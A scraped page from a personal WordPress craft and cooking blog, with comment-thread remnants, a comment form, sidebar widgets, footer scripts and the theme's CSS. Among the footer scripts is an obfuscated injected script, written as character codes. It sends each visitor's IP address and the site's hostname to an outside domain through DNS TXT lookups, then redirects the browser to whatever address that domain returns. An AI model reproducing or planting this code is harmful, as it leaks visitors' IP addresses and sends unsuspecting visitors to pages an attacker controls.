				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/41b740dbdfdbcf667d5af3546b251277e54ccc494bbfaa4971efd4d7e4a6e4cb?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41b740dbdfdbcf667d5af3546b251277e54ccc494bbfaa4971efd4d7e4a6e4cb?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/><span class="fn">BeSquirrely</span> on <a href="http://besquirrely.com/2012/07/14/pesto-love/#comment-1676"><time datetime="2012-07-17T05:40:27-04:00">July 17, 2012 at 5:40 am</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Thanks for the tip. We better get picking! </p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="http://besquirrely.com/2012/07/14/pesto-love/?replytocom=1676#respond" data-commentid="1676" data-postid="3639" data-belowelement="comment-1676" data-respondelement="respond" data-replyto="Reply to BeSquirrely" aria-label="Reply to BeSquirrely">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href="http://besquirrely.com/2012/08/14/bigandgreen/" class="url" rel="ugc">big and green &laquo; Be Squirrely</a></p>
	</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/07/14/pesto-love/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://besquirrely.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="30d48cf35d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


				

			</div><!-- #content -->
		</div><!-- #primary -->
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://besquirrely.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">I like snapping photos.</h3>			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://besquirrely.com/2016/01/04/happy-2016/">happy 2016!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2015/12/18/well-there-goes-2015/">well there goes 2015</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/31/cheers/">Cheers!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/30/painting-again/">painting again!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/09/29/right-now/">right now</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">BeSquirrely</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1612">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://artfulparent.com/" class="url" rel="ugc external nofollow">Jean Van't Hul</a></span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1611">painting again!</a></li><li class="recentcomments"><span class="comment-author-link">Patty</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1610">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/04/29/the-birdies-1352-1752/#comment-1583">The birdies 13/52-17/52</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/01/05/the-birdies-152/#comment-1533">The Birdies. 1/52</a></li></ul></aside>		</div><!-- #secondary .widget-area -->



	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			


			<div id="site-generator">
				Be Squirrely © 2026 </br>








			<span style="font-size:9px">Designed by <a href="http://theblogboat.co.za">The Blog Boat</a></span>

			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jemima/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://besquirrely.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://besquirrely.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="http://besquirrely.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765328472" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http://besquirrely.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://besquirrely.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"http://besquirrely.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://besquirrely.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://besquirrely.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://besquirrely.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://besquirrely.com/wp-content/themes/jemima/style.css
body_size: 1540
content:
/*


Theme Name: Jemima a child theme of twenty eleven


Template: twentyeleven


Theme URI: http://wordpress.org/extend/themes/twentyeleven


Author: Robyn at The Blog Boat


Author URI: www.theblogboat.co.za



*/





/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html


-------------------------------------------------------------- */


@import url("../twentyeleven/style.css");





.entry-content, .entry-summary {


padding:1.0em 0 0;





}





ul, ol{





margin:0px;


}


ul


{





list-style:none;


line-height: 22px;


text-decoration: underline;





}











.entry-header .comments-link a {





display:none}





img[class*="align"], img[class*="wp-image-"], #content .gallery .gallery-icon img {


border: 0px;


padding: 0px;








}








.sep


{


display:none


}





#page {


margin: 2em auto;


max-width: 1030px;


}





#branding {





border-top:none;


}








body {


 background-image:url('bg.jpg')





}





#access li:hover > a, #access a:focus





{





background-color:none; background:none; color: #333031;


}





p 





{line-height: 1.6;}








#access { float:none; box-shadow:none; background-image:url('menu.png'); background-repeat:no-repeat;text-align:center;line-height: 40px;}





#access a { 


line-height: 2.333em;


font-family: 'Archivo Narrow', sans-serif;


color: white;


display: block;


text-transform: uppercase;


letter-spacing:1px;





padding: 0 1.2125em;


text-decoration: none;





}





.entry-meta a





{








font-weight:normal


}





.entry-meta {


font-size:10px;


letter-spacing:0.1em








}





a





{


color:#b7d6c6





}





#access ul { display:inline-block; margin: 0 0 -7px; padding-top: 4px;}








#access div { margin: 0 0 0 0; }





.entry-title





{


padding-bottom:0px





}





.entry-title, .entry-title a


{


font-family: 'Droid Serif', serif;


font-style: italic;


font-size: 14px;


font-weight:normal;


letter-spacing: 0.08em;








}














.entry-title a:hover


{





color:#b7d6c6


}





.widget-title {


font-family: 'Archivo Narrow', sans-serif;





}








body, input, textarea {





font:12px Arial;


}








#content {


margin: 0 34% 0 3.8%;


width: 70.4%;


}








#secondary {


margin-top: 20px;


float: right;


margin-right: 3.4%;


width: 19.4%;


}





.single #author-info {


    background: #f9f9f9;


    border-top: 1px solid #ddd;


    border-bottom: 1px solid #ddd;


    margin: 2.2em 0% 0 0%;


    padding: 20px 35.4%;


}





.hentry, .no-results {





border-bottom:0px;


background: url('footer.png') no-repeat bottom center;





}








#access .current-menu-item > a, #access .current-menu-ancestor > a, #access .current_page_item > a, #access .current_page_ancestor > a {


font-weight: normal;





}








#respond {


background: none;


border: none;


-moz-border-radius: 0px;


border-radius: 0px;


margin: 0;


padding: 0em;


position: relative;


width: 68.9%;





}











#reply-title {


color: #373737;


font-size: 18px;


font-weight: bold;


line-height: 30px;


font-family: 'Droid Serif', serif;





}








#respond input#submit {


background: #b7d5c5;


border: none;


-moz-border-radius: 3px;


border-radius: 3px;


-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


color: #fff;


cursor: pointer;


font-size: 15px;


margin: 20px 0;


padding: 5px 22px 5px 22px;


position: relative;


left: 0px;


text-shadow: 0 0px 0 rgba(0,0,0,0);


}








.commentlist > li.bypostauthor {


background: none;


border-color: none;


}





.commentlist > li.bypostauthor::before {


content:none





}








#site-generator {


background: none;


background-image: url('bg.jpg');


border-top: none;


color: #666;


font-size: 12px;


line-height: 2.2em;


padding: 2.2em 0.5em;


text-align: center;


}